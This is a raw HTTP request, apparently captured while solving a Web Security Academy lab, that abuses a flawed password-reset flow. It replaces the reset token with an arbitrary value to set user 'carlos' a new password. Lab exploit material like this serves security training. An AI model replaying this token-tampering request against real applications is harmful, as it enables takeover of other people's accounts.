 POST /forgot-password?temp-forgot-password-token=qwe HTTP/1.1
Host: ace81fe91e7f758a802e4a7200ce00cf.web-security-academy.net
Connection: close
Content-Length: 113
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
Origin: https://ace81fe91e7f758a802e4a7200ce00cf.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://ace81fe91e7f758a802e4a7200ce00cf.web-security-academy.net/forgot-
password?temp-forgot-password-token=Nl2TmDIBriW3hNVhwtmsmyzMHNkEfWtH
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=zdl1Z7jY2ulHHL3cXvBnXiIvxByms2mz
temp-forgot-password-token=qwe&username=carlos&new-password-1=222&
new-password-2=222